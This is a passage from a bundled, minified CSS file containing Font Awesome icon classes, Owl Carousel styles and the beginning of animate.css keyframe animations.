before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url([data-uri]) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */
 @-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;-webkit-transform-origin:center bottom;animation-name:bounce;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-name:headShake;-webkit-animation-timing-function:ease-in-out;animation-name:headShake;animation-timing-function:ease-in-out}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-animation-name:swing;-webkit-transform-origin:top center;animation-name:swing;transform-origin:top center}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) 